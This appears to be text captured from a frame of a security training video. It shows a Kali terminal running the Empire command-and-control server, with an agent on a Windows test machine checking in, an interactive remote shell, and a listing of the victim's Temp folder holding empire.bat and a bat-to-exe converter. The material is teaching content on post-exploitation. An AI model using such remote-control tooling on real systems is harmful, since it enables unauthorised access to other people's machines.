 Applications Places Terminator Sep 10 15:13 1
root@kali: ~
root@kali: ~ 136x4
[*] Tasked 3BV6NSCU to run TASK_SHELL
ZSECURITY
[*] Agent 3BV6NSCU tasked with task ID 3
Server >
EMPIRE TEAM SERVER | 20 Agent(s) | 1 Listener(s) | 1 Plugin(s)
root@kali: ~ 136x29
[+] New agent 3BV6NSCU checked in
[*] Sending agent (stage 2) to 3BV6NSCU at 172.16.74.11
(Empire: agents) > interact 3BV6NSCU
(Empire: 3BV6NSCU) > cmd
(Empire: 3BV6NSCU) > shell
[*] Exit Shell Menu with Ctrl+C
(3BV6NSCU)  > pwd
Path
----
C:\Users\IEUser\AppData\Local\Temp
(3BV6NSCU) C:\Users\IEUser\AppData\Local\Temp > dir
Mode   Owner              LastWriteTime         length  Name
----   -----              -------------         ------  ----
d----- MSEDGEWIN10\IEUser 9/10/2021 7:12:01 AM          FB79.tmp
d----- MSEDGEWIN10\IEUser 9/9/2021 11:04:30 AM          Temp1_Bat_To_Exe_Converter.zip
-ar--- MSEDGEWIN10\IEUser 9/9/2021 11:04:19 AM  8009429 Bat_To_Exe_Converter.zip
-a-h-- MSEDGEWIN10\IEUser 8/10/2021 11:37:41 PM 1777568 BIT480D.tmp
-a---- MSEDGEWIN10\IEUser 9/10/2021 7:12:05 AM  4057    empire.bat
-a---- MSEDGEWIN10\IEUser 9/10/2021 7:12:04 AM  291465  matrix.png
(3BV6NSCU) C:\Users\IEUser\AppData\Local\Temp >
Connected to https://localhost:1337. 1 agents. 1 unread messages.